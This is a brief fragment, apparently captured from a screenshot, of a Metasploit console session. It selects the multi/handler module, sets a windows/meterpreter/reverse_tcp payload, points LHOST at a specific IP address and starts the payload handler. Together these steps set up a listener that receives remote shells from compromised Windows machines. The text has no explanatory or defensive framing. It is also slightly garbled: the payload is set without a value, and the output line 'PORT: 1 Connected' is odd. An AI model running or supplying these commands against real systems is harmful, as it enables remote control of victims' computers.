 msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 212.91.11.20
LHOST => 212.91.11.20
[*] Starting the payload handler...
PORT: 1 Connected